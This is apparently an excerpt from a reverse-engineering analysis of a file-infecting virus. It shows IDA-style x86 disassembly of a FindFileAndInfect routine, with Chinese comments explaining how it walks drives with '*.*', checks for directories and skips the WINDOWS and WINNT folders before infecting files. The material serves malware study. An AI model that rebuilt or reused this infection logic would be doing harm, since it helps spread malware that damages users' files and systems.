 CODE:0040950E loc_40950E: ; CODE XREF: FindFileAndInfect+5B↑j
CODE:0040950E lea eax, [ebp+var_178]
CODE:00409514 mov ecx, offset dword_40A384 ; 字符串"*.*"
CODE:00409519 mov edx, [ebp+strDriverPath]
CODE:0040951C call DriverPathCat
CODE:00409521 mov eax, [ebp+var_178] ; 保存追加后字符串名称, C:\*.*
CODE:00409527 lea ecx, [ebp+var_164] ; 放置查询结果
CODE:0040952D mov edx, 3Fh ; 查找文件属性Arc|Dir|Sys|Vol|Rea|Hid
CODE:00409532 call FindFileProperty
CODE:00409537 test eax, eax
CODE:00409539 jnz loc_40A2DF ; 查询失败就跳转
CODE:0040953F
CODE:0040953F loc_40953F: ; CODE XREF: FindFileAndInfect+E35↓j
CODE:0040953F mov eax, [ebp+var_15C]
CODE:00409545 and eax, 10h
CODE:00409548 cmp eax, 10h ; 检查是否为FaDirectory目录
CODE:0040954B jnz loc_409DC3 ; 如果不是目录，跳转
CODE:00409551 mov eax, [ebp+var_158] ; 获得到文件夹名字
CODE:00409557 cmp byte ptr [eax], 2Eh ; 查第一个是否是"."
CODE:0040955A jz loc_409DC3 ; 若不是目录，则跳转，感染文件处理
CODE:00409560 lea edx, [ebp+var_17C] ; 排除特殊不能感染文件夹，并保存名字
CODE:00409566 mov eax, offset aWindows_0 ; "WINDOWS"
CODE:0040956B call StrToUpper ; 转换成大写
CODE:00409570 mov eax, [ebp+var_17C]
CODE:00409576 push eax
CODE:00409577 lea edx, [ebp+var_180]
CODE:0040957D mov eax, [ebp+var_158] ; 文件夹名字
CODE:00409583 call StrToUpper ; 转换成大写
CODE:00409588 mov edx, [ebp+var_180] ; 保存转换完成的字符
CODE:0040958E pop eax
CODE:0040958F call StringCmp ; 字符串比较
CODE:00409594 jz loc_40A2CC ; 若不是特殊文件夹，就跳转失败，继续排除其他特殊文件夹
CODE:0040959A lea edx, [ebp+var_184]
CODE:004095A0 mov eax, offset aWinnt_0 ; "WINNT"
CODE:004095A5 call StrToUpper
CODE:004095AA mov eax, [ebp+var_184]